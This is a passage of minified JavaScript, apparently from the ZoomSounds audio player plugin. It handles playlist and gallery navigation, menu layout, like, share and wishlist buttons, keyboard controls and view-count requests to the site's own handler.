defaults={design_skin:"skin-default",cueFirstMedia:"on",autoplay:"off",settings_enable_linking:"off",autoplayNext:"on",design_menu_position:"bottom",design_menu_state:"open",design_menu_show_player_state_button:"off",design_menu_width:"default",design_menu_height:"200",design_menu_space:"default",settings_php_handler:"",design_menuitem_width:"default",design_menuitem_height:"default",design_menuitem_space:"default",force_autoplay_when_coming_from_share_link:"off",disable_menu_navigation:"off",loop_playlist:"on",menu_nav_type:"mousemove",menu_facebook_share:"auto",enable_easing:"off",settings_ap:"default",transition:"fade",embedded:"off",mode_showall_layout:"one-per-row",settings_mode:"mode-normal",settings_mode_showall_show_number:"on",mode_normal_video_mode:"auto"};if(void 0===o&&void 0!==$(this).attr("data-options")&&""!=$(this).attr("data-options")){var aux=$(this).attr("data-options");aux="var aux_opts = "+aux,eval(aux),o=aux_opts}o=$.extend(defaults,o),this.each(function(){function e(){if(U)return!1;P.remove(),P=null,U=!0}function a(e,a){e||(e="title");var t=function(t){var s,l=$(this);this==window&&(l=$(t));var i="";return"title"==e&&(i=(0,_find.default)(l).call(l,".the-name").text()),""==a||(0,_indexOf.default)(s=i.toLowerCase()).call(s,a.toLowerCase())>-1};H.hasClass("isotoped")?H.isotope({filter:t}):H.children().each(function(){t(this)?$(this).fadeIn("fast"):$(this).fadeOut("fast")})}function t(){dzsap_list_for_sync_players=[],H.children(".audioplayer,.audioplayer-tobe").each(function(){var e=$(this);e.addClass("feeded-whole-playlist"),"on"!=e.attr("data-do-not-include-in-list")&&dzsap_list_for_sync_players.push(e)})}function s(){if(K)return!1;K=!0;var e={action:"dzsap_get_views_all",postdata:"1"};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:e,success:function(e){P.attr("data-track-data",e),l()},error:function(e){window.console}})}function l(){if(P.attr("data-track-data")){try{ee=JSON.parse(P.attr("data-track-data"))}catch(e){console.log(e)}var e=0;ee&&ee.length&&((0,_find.default)(I).call(I,".menu-item-views").each(function(){var a=$(this),t=a.html(),s=/{{views_(.*?)}}/g,l=s.exec(t),i="";if(l&&l[1]){i=l[1];for(var o in ee)if(i==ee[o].label||i=="ap"+ee[o].label){t=t.replace(l[0],ee[o].views),e++;break}a.html(t)}}),e<ee.length&&(0,_find.default)(I).call(I,".menu-item-views").each(function(){var e=$(this),a=e.html(),t=/{{views_(.*?)}}/g,s=t.exec(a);s&&s[0]&&(a=a.replace(s[0],0),e.html(a))}))}}function i(){return Q}function n(e){return e.attr("data-player-id")?e.attr("data-player-id"):e.attr("id")?e.attr("id"):e.attr("data-source")?dzsapHelpers.dzs_clean_string(e.attr("data-source")):void 0}function r(){var e=(0,_find.default)(P).call(P,".items").eq(0).children(".audioplayer-tobe").length;Z=[];for(Y=0;Y<e;Y++){var a=(0,_find.default)(P).call(P,".items").children(".audioplayer-tobe").eq(0),t={menu_description:(0,_find.default)(a).call(a,".menu-description").html(),player_id:n(a)};Z.push(t),H.append(a)}for(Y=0;Y<Z.length;Y++){var l,i,o="";Z[Y].menu_description&&-1==(0,_indexOf.default)(l=Z[Y].menu_description).call(l,'<div class="menu-item-thumb-con"><div class="menu-item-thumb" style="')&&(o+=" no-thumb");var r='<div class="menu-item'+o+'"  data-menu-index="'+Y+'" data-gallery-id="'+A+'" data-playerid="'+Z[Y].player_id+'">';if(P.hasClass("skin-aura")&&(r+='<div class="menu-item-number">'+ ++Q+"</div>"),r+=Z[Y].menu_description,P.hasClass("skin-aura")&&1==(0,_indexOf.default)(i=String(Z[Y].menu_description)).call(i,"menu-item-views")&&(ee&&ee.length>0?r+='<div class="menu-item-views"></div>':(s(),r+='<div class="menu-item-views">'+dzsapSvgs.svg_play_icon+' <span class="the-count">{{views_'+Z[Y].player_id+"}}</span></div>")),r+="</div>",M.append(r),P.hasClass("skin-aura")){var d;Z[Y]&&Z[Y].menu_description&&(0,_indexOf.default)(d=Z[Y].menu_description).call(d,"float-right")>-1&&M.children().last().addClass("has-extra-info")}}}function d(){P.addClass("dzsag-loaded")}function _(){if(0==$(this).hasClass("active"))return alert(ae),!1}function c(){void 0!==H.children().eq(L).get(0)&&void 0!==H.children().eq(L).get(0).api_play_media&&H.children().eq(L).get(0).api_play_media({call_from:"play_curr_media_gallery"})}function p(e){if("mode-showall"==o.settings_mode){var a=H.children(".audioplayer,.audioplayer-tobe").index(e);L=a,P.get(0).currNr_2=a}}function u(){if(isNaN(se)&&(se=0),0===te)return requestAnimFrame(u),!1;le=se,oe=ie-le,se=Number(Math.easeIn(1,le,oe,te).toFixed(4)),0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&M.css({transform:"translateY("+se+"px)"}),requestAnimFrame(u)}function f(e,a,t){var s=e,l={action:"dzsap_submit_like",postdata:s,playerid:a},i={refferer:null};t&&(i=$.extend(i,t)),(o.settings_php_handler||cthis.hasClass("is-preview"))&&$.ajax({type:"POST",url:o.settings_php_handler,data:l,success:function(e){window.console,i.refferer&&i.refferer.addClass("active")},error:function(e){window.console}})}function m(){0==I.height()?(I.css({height:o.design_menu_height}),P.removeClass("menu-closed"),P.addClass("menu-opened")):(I.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")),(0,_setTimeout2.default)(function(){z()},400)}function g(){"on"==o.autoplayNext&&S()}function h(){var e;(0,_find.default)(e=M.children(".menu-item").eq(L)).call(e,".download-after-rate").addClass("active")}function v(){var e;(0,_find.default)(e=M.children(".menu-item").eq(L)).call(e,".download-after-rate").addClass("active")}function y(){"mode-showall"!=o.settings_mode&&0==H.hasClass("isotoped")&&"one"!=o.mode_normal_video_mode&&0==H.children().eq(L).hasClass("zoomsounds-wrapper-bg-bellow")&&H.css("height",H.children().eq(L).outerHeight()),0==H.hasClass("isotoped")&&(0,_setTimeout2.default)(function(){H.css("height","auto")},300),O=I.height(),N=M.outerHeight(),N>O&&O>0?(I.unbind("mousemove",w),(0,_bind.default)(I).call(I,"mousemove",w)):I.unbind("mousemove",w),"on"==o.embedded&&window.frameElement&&(window.frameElement.height=P.height())}function b(){if(I&&(N=M.outerHeight()),"on"==o.gallery_gapless_play&&X>1&&V>=X-10&&V>5){var e={call_from:"gapless_play"};if(o.parentgallery&&cthis.hasClass("active-from-gallery")){var a=o.parentgallery,t=H.children().eq(Number(a.data("currNr"))+1);if(1!=t.data("gapless-inited")){var e={preload_method:"auto",autoplay:"off",call_from:"gapless_play"};a.get(0).api_init_player_from_gallery(t,e),t.data("gapless-inited",!0),(0,_setTimeout2.default)(function(){t.get(0).api_handleResize()},1e3)}}}}function w(e){var a=$(this),t=(e.pageX,a.offset().left,e.pageY-a.offset().top);if(!(N<=O)){O=I.outerHeight();var s=0;s=t/O*-(N-O+10+2*J)+J,s>0&&(s=0),s<-(N-O+10)&&(s=-(N-O+10)),ie=s,0==dzsapHelpers.is_ios()&&0==dzsapHelpers.is_android()&&"on"!=o.enable_easing&&M.css({transform:"translateY("+ie+"px)"})}}function k(e){var a=$(this);if("click"==e.type){if(a.hasClass("menu-item")){T(a.parent().children().index(a))}if(a.hasClass("menu-btn-like"))return a.parent().parent().attr("data-playerid")&&f(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1;if(a.hasClass("menu-facebook-share"))return a.parent().parent().attr("data-playerid")&&f(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1}}function z(){"mode-showall"!=o.settings_mode&&0==H.hasClass("isotoped")&&(0,_setTimeout2.default)(function(){H.css("height",H.children().eq(L).outerHeight())},500),y()}function x(){H.children().eq(D).removeClass("transitioning-out"),H.children().eq(L).removeClass("transitioning-in"),D=L,F=!1}function C(){P.parent().children(".the-bg").eq(0).remove(),F=!1}function q(){W=L,W--;var e=!0;W<0&&(W=H.children().length-1,"off"==o.loop_playlist&&(e=!1)),e&&T(W)}function S(){W=L;var e=!0;"mode-showall"==o.settings_mode&&(W=P.get(0).currNr_2),W++,W>=H.children().length&&(W=0,"off"==o.loop_playlist&&(e=!1)),e&&T(W)}function T(e,a){var t={ignore_arg_currNr_check:!1,ignore_linking:!1,donotopenlink:"off"};if(a&&(t=$.extend(t,a)),1!=F){if("last"==e&&(e=H.children().length-1),L==e)return void(H&&H.children().eq(L).get(0)&&H.children().eq(L).get(0).api_play_media&&H.children().eq(L).get(0).api_play_media({call_from:"gallery"}));E=H.children(".audioplayer,.audioplayer-tobe").eq(e);var s="";L>-1&&(void 0!==H.children().eq(L).get(0)&&(void 0!==H.children().eq(L).get(0).api_pause_media&&H.children().eq(L).get(0).api_pause_media(),void 0!==H.children().eq(L).get(0).api_get_last_vol&&(s=H.children().eq(L).get(0).api_get_last_vol())),M.children().removeClass("active active-from-gallery"),"one"==o.mode_normal_video_mode||"mode-showall"!=o.settings_mode&&(H.children().eq(L).removeClass("active active-from-gallery"),M.children().eq(L).removeClass("active active-from-gallery"),"fade"==o.transition&&(H.children().eq(L).animate({},{queue:!1}),(0,_setTimeout2.default)(x,300),F=!0),"direct"==o.transition&&x())),"sameasgallery"==o.settings_ap.design_skin&&(o.settings_ap.design_skin=o.design_skin),-1==L&&"on"==o.autoplay&&(o.settings_ap.autoplay="on"),L>-1&&"on"==o.autoplayNext&&(o.settings_ap.autoplay="on"),o.settings_ap.parentgallery=P,o.settings_ap.design_menu_show_player_state_button=o.design_menu_show_player_state_button,o.settings_ap.cue="on",1==B&&("off"==o.cueFirstMedia&&(o.settings_ap.cue="off"),B=!1);var l=$.extend({},o.settings_ap);if(l.volume_from_gallery=s,l.call_from="gotoItem",l.player_navigation=o.player_navigation,"one"==o.mode_normal_video_mode&&e>0){var i=H.children().eq(0).get(0);i&&i.api_play_media&&(i.api_change_media(H.children().eq(e),{call_from:"goto_item -- mode_normal_video_mode()"}),"on"==o.autoplayNext&&(0,
_setTimeout2.default)(function(){i.api_play_media()},200))}else j(E,l),"on"==o.autoplayNext&&("mode-showall"==o.settings_mode&&(L=P.get(0).currNr_2),L>-1&&E.get(0)&&E.get(0).api_play&&E.get(0).api_play());if(dzsap_currplayer_focused=E.get(0),"mode-showall"!=o.settings_mode&&("fade"==o.transition&&(E.css({}),E.animate({},{queue:!1})),o.transition,E.addClass("transitioning-in"),"link"!=E.attr("data-type")&&0==t.ignore_linking&&"on"==o.settings_enable_linking)){var n={foo:"bar"};history.pushState(n,null,dzsapHelpers.add_query_arg(window.location.href,"audiogallery_startitem_"+A,e))}E.addClass("active active-from-gallery"),M.children().eq(e).addClass("active active-from-gallery");var r="";E.attr("data-bgimage")&&(r=E.attr("data-bgimage")),E.attr("data-wrapper-image")&&(r=E.attr("data-wrapper-image")),r&&P.parent().hasClass("ap-wrapper")&&P.parent().children(".the-bg").length>0&&(P.parent().children(".the-bg").eq(0).after('<div class="the-bg" style="background-image: url('+r+');"></div>'),P.parent().children(".the-bg").eq(0).css({opacity:1}),P.parent().children(".the-bg").eq(1).css({opacity:0}),P.parent().children(".the-bg").eq(1).animate({opacity:1},{queue:!1,duration:1e3,complete:C,step:function(){F=!0}}),F=!0),"mode-showall"!=o.settings_mode&&(L=e,P.data("currNr",L)),H.children().eq(L).get(0)&&H.children().eq(L).get(0).api_handleResize&&H.children().eq(L).hasClass("media-setuped")&&H.children().eq(L).get(0).api_handleResize(),y()}}function j(e,a){var t=$.extend({},o.settings_ap);a&&(t=$.extend(t,a)),e.hasClass("audioplayer-tobe")&&(o.settings_ap.call_from="init player from gallery",e.audioplayer(t))}var O,N,R,H,I,M,E,P=$(this),A=(P.children(),"ag1"),L=-1,D=0,Q=0,W=0,F=!0,Y=0,F=!1,B=!0,U=!0,G=!1,X=0,V=0,J=20,K=!1,Z=[],ee=[],ae="You need to comment or rate before downloading.",te=20,se=0,le=0,ie=0,oe=0;window.dzsap_settings&&void 0!==window.dzsap_settings.str_alertBeforeRate&&(ae=window.dzsap_settings.str_alertBeforeRate),P.get(0).currNr_2=-1,function(){var s,n;if(P.attr("data-player-options"))try{"default"==o.settings_ap&&(o.settings_ap=JSON.parse(P.attr("data-player-options")))}catch(e){console.log("json not correct .. data-player-options",P.attr("data-player-options"))}"default"==o.settings_ap&&(o.settings_ap={}),"default"==o.design_menu_width&&(o.design_menu_width="100%"),"default"==o.design_menu_height&&(o.design_menu_height="200"),P.hasClass("skin-wave")&&(o.design_skin="skin-wave"),P.hasClass("skin-default")&&(o.design_skin="skin-default"),P.hasClass("skin-aura")&&(o.design_skin="skin-aura"),P.addClass(o.settings_mode),P.append('<div class="slider-main"><div class="slider-clipper"></div></div>'),P.addClass("menu-position-"+o.design_menu_position),R=(0,_find.default)(P).call(P,".slider-main").eq(0);var f=(0,_find.default)(P).call(P,".items").children(".audioplayer-tobe").length;o.settings_ap.disable_player_navigation=o.disable_player_navigation,0!=f&&1!=f||(o.design_menu_position="none",o.settings_ap.disable_player_navigation="on");var y='<div class="nav-main zoomsounds-nav '+o.design_skin+" nav-type-"+o.menu_nav_type+'"><div class="nav-clipper"></div></div>';if("top"==o.design_menu_position&&R.before(y),"bottom"==o.design_menu_position&&R.after(y),o.settings_php_handler||o.settings_ap.settings_php_handler&&(o.settings_php_handler=o.settings_ap.settings_php_handler),(0,_typeof2.default)(P.attr("id")))A=P.attr("id");else{for(var w=0;0==$("ag"+w).length;)w++;A="ag"+w,P.attr("id",A)}H=(0,_find.default)(P).call(P,".slider-clipper").eq(0),I=(0,_find.default)(P).call(P,".nav-main").eq(0),M=(0,_find.default)(P).call(P,".nav-clipper").eq(0),P.children(".extra-html").length&&P.append(P.children(".extra-html")),"mode-showall"==o.settings_mode&&H.addClass("layout-"+o.mode_showall_layout),r(),"on"==o.disable_menu_navigation&&I.hide(),I.css({height:o.design_menu_height}),(dzsapHelpers.is_ios()||dzsapHelpers.is_android())&&I.css({overflow:"auto"}),l(),"closed"==o.design_menu_state?(I.css({height:0}),P.removeClass("menu-opened"),P.addClass("menu-closed")):(P.addClass("menu-opened"),P.removeClass("menu-closed")),0==dzsapHelpers.can_history_api()&&(o.settings_enable_linking="off"),0==P.css("opacity")&&P.animate({opacity:1},1e3),(0,_bind.default)(s=$(window)).call(s,"resize",z),z(),(0,_setTimeout2.default)(z,1e3),P.get(0).api_skin_redlights_give_controls_right_to_all=function(){G=!0},dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)&&(W=Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A)),D=W,Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))&&Number(dzsapHelpers.get_query_arg(window.location.href,"audiogallery_startitem_"+A))>0&&"on"==o.force_autoplay_when_coming_from_share_link&&(o.autoplay="on")),"mode-normal"==o.settings_mode&&T(W),"mode-showall"==o.settings_mode&&(H.children().each(function(){var e=$(this),a=e.parent().children(".audioplayer,.audioplayer-tobe").index(e);if(e.hasClass("audioplayer-tobe")){var t=(0,_assign.default)({},o.settings_ap);t.parentgallery=P,t.call_from="mode show-all",t.action_audio_play=p,e.audioplayer(t),a=String(a+1),a.length<2&&(a="0"+a),"one-per-row"==o.mode_showall_layout&&"off"!=o.settings_mode_showall_show_number&&(e.before('<div class="number-wrapper"><span class="the-number">'+a+"</span></div>"),e.after('<div class="clear for-number-wrapper"></div>'))}}),$.fn.isotope&&"one-per-row"!=o.mode_showall_layout&&((0,_find.default)(H).call(H,".audioplayer,.audioplayer-tobe").addClass("isotope-item"),(0,_setTimeout2.default)(function(){H.prepend('<div class="grid-sizer"></div>'),H.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0,masonry:{columnWidth:".grid-sizer"}}),H.addClass("isotoped"),(0,_setTimeout2.default)(function(){H.isotope("layout")},900)},300),H.append('<div class="clear"></div>')),G&&H.children(".audioplayer").each(function(){var e=$(this);0==(0,_find.default)(e).call(e,".ap-controls-right").eq(0).prev().hasClass("controls-right")&&(0,_find.default)(e).call(e,".ap-controls-right").eq(0).before('<div class="controls-right"> </div>')})),M.on("click",".menu-btn-like,.menu-facebook-share",k),M.on("click",".menu-item",k),(0,_bind.default)(n=(0,_find.default)(P).call(P,".download-after-rate")).call(n,"click",_),P.get(0).api_regenerate_sync_players_with_this_playlist=t,P.get(0).api_goto_next=S,P.get(0).api_goto_prev=q,P.get(0).api_goto_item=T,P.get(0).api_gallery_handle_end=g,P.get(0).api_toggle_menu_state=m,P.get(0).api_handleResize=z,P.get(0).api_player_commentSubmitted=h,P.get(0).api_player_rateSubmitted=v,P.get(0).api_reinit=r,P.get(0).api_play_curr_media=c,P.get(0).api_get_nr_children=i,P.get(0).api_init_player_from_gallery=j,P.get(0).api_filter=a,P.get(0).api_destroy=e,(0,_setInterval2.default)(b,1e3),(0,_setTimeout2.default)(d,700),"on"==o.enable_easing&&u(),P.addClass("dzsag-inited"),P.addClass("transition-"+o.transition)}()})},window.dzsag_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),$(e).each(function(){$(this).audiogallery(a)})}else $(e).audiogallery(a)}}(jQuery)}function register_dzsap_aux_script(){jQuery(document).ready(function(e){function a(){clearTimeout(o),o=(0,_setTimeout2.default)(function(){t()},300)}function t(){if(e(".dzsap-sticktobottom").length&&(dzsap_sticktobottom_con=e(".dzsap-sticktobottom").eq(0)),dzsap_sticktobottom_con){var a="body .dzsap-sticktobottom:not(.audioplayer-loaded)";a+="{",a+="bottom: -"+dzsap_sticktobottom_con.outerHeight()+"px",a+="}",window.dzsap__style.html(a)}}function s(a,t){var s={call_from:"default"};return t&&(s=e.extend(s,t)),console.log("click_open_embed_ultibox() this - ",this),l({call_from:"click_open_embed_ultibox",lightbox_open:"share",overwrite_this:this}),!1}function l(a){var t={call_from:"default",lightbox_open:"share",overwrite_this:null};a&&(t=e.extend(t,a));var s=window.dzsap_box_main_con,l=e(this);if(t.overwrite_this&&(l=e(t.overwrite_this)),l.data("cthis")){var o=l.data("cthis");console.log("found cthis in data")}o?window.dzsap_currplayer_from_share=o:(console.log("%c could not find this .. maybe we can find it in post_id","background-color: #da0000;",e('.audioplayer[data-playerid="'+l.attr("data-post_id")+'"]')),l.attr("data-post_id")?(window.dzsap_currplayer_from_share=e('.audioplayer[data-playerid="'+l.attr("data-post_id")+'"]').eq(0),l.data("cthis",window.dzsap_currplayer_from_share)):l.parent().parent().parent().parent().parent().parent().hasClass("audioplayer")&&(window.dzsap_currplayer_from_share=l.parent().parent().parent().parent().parent().parent())),console.log("_t -> ",l,l.data("cthis")),console.log("window.dzsap_currplayer_from_share -> ",window.dzsap_currplayer_from_share),console.log("_c_mc -5",s);var n="";if(window.dzsap_social_feed_for_social_networks&&(n=window.dzsap_social_feed_for_social_networks),window.dzsap_box_main_con){var r;if(console.log("window.dzsap_box_main_con - ",window.dzsap_box_main_con),(0,_find.default)(r=window.dzsap_box_main_con).call(r,".social-networks-con").html(n),n="",window.dzsap_social_feed_for_share_link&&(n=window.dzsap_social_feed_for_share_link),n){var d,_=window.location.href;l.attr("data-post-url")&&(_=l.attr("data-post-url")),n=n.replace("{{replacewithcurrurl}}",_),n=n.replace("{{replacewithdataurl}}",_),(0,_find.default)(d=window.dzsap_box_main_con).call(d,".share-link-con").html(n)}var c="";if(window.dzsap_social_feed_for_embed_link&&(c=window.dzsap_social_feed_for_embed_link),window.dzsap_currplayer_from_share&&dzsap_currplayer_from_share.data("embed_code")&&(console.log("o.embed_code - ",dzsap_currplayer_from_share.data("embed_code")),c)){var p=dzsap_currplayer_from_share.data("embed_code");-1==(0,_indexOf.default)(p).call(p,"&lt;")&&(p=htmlEntities(p)),c=c.replace("{{replacewithembedcode}}",p),(0,_find.default)(s).call(s,".embed-link-con").html(c)}e(document).on("click.dzsap",".field-for-view",function(){console.log("select all test ",this),i(this)}),s.addClass("loading-box-main-"+t.lightbox_open),(0,_setTimeout2.default)(function(){s.addClass("loading-item")},100),(0,_setTimeout2.default)(function(){s.addClass("loaded-item")},200)}else console.log("warning missing box-main")}function i(e){if(document.selection){var a=document.body.createTextRange();a.moveToElementText(e),a.select()}else if(window.getSelection){var a=document.createRange();a.selectNode(e),window.getSelection().removeAllRanges(),window.getSelection().addRange(a)}}e("body").append('<style class="dzsap--style"></style>'),window.dzsap__style=e(".dzsap--style"),e(window).on("resize.dzsapmain",a),e(document).on("focus.dzsap","input",function(){window.dzsap_currplayer_focused=null});var o=0;a(),e("audio.zoomsounds-from-audio").each(function(){var a=e(this);a.after('<div class="audioplayer-tobe auto-init skin-silver" data-source="'+a.attr("src")+'"></div>'),a.remove()}),e(".audioplayer,.audioplayer-tobe").each(function(){var a=e(this);a.hasClass("auto-init")&&1==a.hasClass("audioplayer-tobe")&&window.dzsap_init&&dzsap_init(a,{init_each:!0})}),dzsag_init(".audiogallery.auto-init",{init_each:!0}),e(document).on("click.dzsap_metas",".audioplayer-song-changer, .dzsap-wishlist-but",function(){var a=e(this);if(a.hasClass("audioplayer-song-changer")){var t=e(a.attr("data-fakeplayer")).eq(0);return t&&t.get(0)&&t.get(0).api_change_media&&t.get(0).api_change_media(a,{feeder_type:"button",call_from:"changed audioplayer-song-changer"}),!1}if(a.hasClass("dzsap-wishlist-but")){var s={action:"dzsap_add_to_wishlist",playerid:a.attr("data-post_id"),wishlist_action:"add"};return(0,_find.default)(a).call(a,".svg-icon").hasClass("fa-star")&&(s.wishlist_action="remove"),window.dzsap_lasto.settings_php_handler&&e.ajax({type:"POST",url:window.dzsap_lasto.settings_php_handler,data:s,success:function(e){(0,_find.default)(a).call(a,".svg-icon").hasClass("fa-star-o")?(0,_find.default)(a).call(a,".svg-icon").eq(0).attr("class","svg-icon fa fa-star"):(0,_find.default)(a).call(a,".svg-icon").eq(0).attr("class","svg-icon fa fa-star-o")},error:function(e){window.console}}),!1}}),e(document).on("click.dzsiconhide",".sticktobottom-close-con,.sticktobottom-close-con .svg-icon",function(){var a=e(this);e(".dzsap-sticktobottom .audioplayer").get(0).api_pause_media(),console.log("_t sticktobottom-close-con -7",a);var t=null;return a.parent().hasClass("dzsap-sticktobottom")&&(t=a.parent()),a.parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent().parent()),console.log("_con - ",t,t.hasClass("audioplayer-loaded")),t.hasClass("audioplayer-loaded")?(t.removeClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")):(t.addClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")),!1}),e(document).on("click.dzsiconshow",".dzsap-sticktobottom .icon-show",function(){e(this);return!1}),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").length>0&&(0,_setInterval2.default)(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").addClass("audioplayer-loaded"))},1e3),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").length>0&&(0,_setInterval2.default)(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").addClass("audioplayer-loaded"))},1e3),e(document).on("click.dzsap_multisharer",".dzsap-multisharer-but",s),e(document).on("keydown.dzsapkeyup keypress.dzsapkeyup",function(a){var t=e.extend({},dzsapHelpers.dzsap_generate_keyboard_controls());if(dzsap_currplayer_focused&&dzsap_currplayer_focused.api_pause_media){var s,l,i,o;if(o=!1,(0,_indexOf.default)(s=t.pause_play).call(s,"ctrl+")>-1?a.ctrlKey&&(t.pause_play=t.pause_play.replace("ctrl+",""),a.keyCode==t.pause_play&&(o=!0)):a.keyCode==t.pause_play&&(o=!0),o&&0==e(dzsap_currplayer_focused).hasClass("comments-writer-active")&&(e(dzsap_currplayer_focused).hasClass("is-playing")?dzsap_currplayer_focused.api_pause_media():dzsap_currplayer_focused.api_play_media(),window.dzsap_mouseover))return a.preventDefault(),!1;o=!1,(0,_indexOf.default)(l=t.step_back).call(l,"ctrl+")>-1?a.ctrlKey&&(t.step_back=t.step_back.replace("ctrl+",""),a.keyCode==t.step_back&&(o=!0)):a.keyCode==t.step_back&&(o=!0),o&&dzsap_currplayer_focused.api_step_back(t.step_back_amount),o=!1,(0,_indexOf.default)(i=t.step_forward).call(i,"ctrl+")>-1?a.ctrlKey&&(t.step_forward=t.step_forward.replace("ctrl+",""),a.keyCode==t.step_forward&&(o=!0)):a.keyCode==t.step_forward&&(o=!0),o&&dzsap_currplayer_focused.api_step_forward(t.step_back_amount),o=!1,a.keyCode==t.sync_players_goto_next&&(o=!0),o&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_next&&dzsap_currplayer_focused.api_sync_players_goto_next(),o=!1,a.keyCode==t.sync_players_goto_prev&&(o=!0),o&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_prev&&dzsap_currplayer_focused.api_sync_players_goto_prev()}}),e(document).on("keydown blur",".zoomsounds-search-field",function(a){var t=e(a.currentTarget);(0,_setTimeout2.default)(function(){if(t){var a=e(".audiogallery").eq(0);t.attr("data-target")&&(a=e(t.attr("data-target"))),a.get(0)&&a.get(0).api_filter&&a.get(0).api_filter("title",t.val())}},100)}),e(document).on("click",".dzsap-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_submit_like(s,a),t.removeClass("dzsap-like-but").addClass("dzsap-retract-like-but"),!1}),e(document).on("click",".dzsap-retract-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_retract_like(s,a),t.addClass("dzsap-like-but").removeClass("dzsap-retract-like-but"),!1}),window.dzsap_submit_like=function(a,t){var s={action:"dzsap_submit_like",playerid:a},l=null;t&&(l=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),l){var a=l.html();l.html(a.replace("fa-heart-o","fa-heart"))}},error:function(e){window.console}})},window.dzsap_retract_like=function(a,t){var s={action:"dzsap_retract_like",playerid:a},l=null;t&&(l=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),l){var a=l.html();l.html(a.replace("fa-heart","fa-heart-o"))}},error:function(e){window.console}})}}),jQuery.fn.textWidth=function(){var e=jQuery(this),a=e.html();"INPUT"==e[0].nodeName&&(a=e.val());var t='<span class="forcalc">'+a+"</span>";jQuery("body").append(t);var s=jQuery("span.forcalc").last();s.css({"font-size":e.css("font-size"),"font-family":e.css("font-family")});var l=s.width();return s.remove(),l}}function is_firefox(){var e;return-1!=(0,_indexOf.default)(e=navigator.userAgent).call(e,"Firefox")}function is_safari(){var e;return(0,_indexOf.default)(e=Object.prototype.toString.call(window.HTMLElement)).call(e,"Constructor")>0}function dzsap_send_total_time(e,a){var t={action:"dzsap_send_total_time_for_track",id_track:a.attr("data-playerid"),postdata:(0,_parseInt2.default)(e,10)};jQuery.post(window.dzsap_ajaxurl,t,function(e){void 0!=window.console&&console.log("dzsap_send_total_time Got this from the server: "+e)})}function dzsap_call_init_calls(){for(var e in window.dzsap_init_calls)window.dzsap_init_calls[e](jQuery);window.dzsap_init_calls=[]}var _interopRequireDefault=require("@babel/runtime-corejs3/helpers/interopRequireDefault"),_slice=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice")),_fill=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/fill")),_typeof2=_interopRequireDefault(require("@babel/runtime-corejs3/helpers/typeof")),_map=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/map")),_stringify=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/json/stringify")),_setInterval2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/set-interval")),_bind=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/bind")),_indexOf=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of")),_setTimeout2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/set-timeout")),_find=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/find")),_parseFloat2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-float")),_assign=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/object/assign")),_parseInt2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-int"));window.dzsap_init_calls||(window.dzsap_init_calls=[]);var 